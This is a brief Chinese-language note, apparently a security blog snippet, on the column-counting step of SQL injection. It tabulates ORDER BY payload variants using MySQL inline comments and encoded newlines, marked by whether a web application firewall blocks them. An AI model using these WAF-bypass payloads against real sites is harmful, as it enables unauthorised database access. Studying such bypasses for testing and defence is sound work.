 在 SQL 注入中的第二步就是 判断列数。
我们在测试的时候可以结合 注释符、内联注释，等价函数等方式。
输入 结果
order by 1 拦截
order /*!by*/ 1 拦截
order /*!by*/ (1) 拦截
order %23%0aby 1 不拦截，且页面正常
order/*!11440/**/%0aby*/ 16 不拦截
order /*!11440by*/ 16 不拦截
order /*!11441by*/ 16 不拦截
group by 1 不拦截